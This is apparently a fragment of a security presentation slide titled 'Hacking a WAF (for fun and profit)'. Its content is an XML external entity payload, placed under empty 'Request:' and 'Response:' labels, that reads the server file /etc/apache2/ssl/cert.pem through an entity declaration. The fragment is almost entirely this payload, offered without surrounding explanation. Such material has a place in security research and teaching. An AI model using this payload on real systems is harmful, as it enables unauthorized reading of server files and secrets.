 Hacking a WAF (for fun and proﬁt)
Request:



Response:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/apache2/ssl/cert.pem"
>]><foo>&xxe;</foo>
 